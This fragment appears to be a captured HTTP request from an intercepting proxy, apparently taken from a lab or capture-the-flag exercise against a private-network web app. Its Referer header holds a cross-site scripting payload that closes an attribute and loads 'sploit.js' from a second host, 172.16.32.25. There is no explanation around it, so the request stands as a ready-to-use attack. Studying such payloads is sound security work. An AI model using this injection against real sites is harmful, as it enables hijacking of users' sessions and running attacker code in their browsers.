 Request
Raw Params Headers Hex
GET /yaco/ HTTP/1.1
Referer: '>"><script src=http://172.16.32.25/sploit.js></script>
Host: 172.16.32.24
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Cookie: PHPSESSID=3i9ij3lifrv1n7meu1i3k1ejk7
Connection: close
Upgrade-Insecure-Requests: 1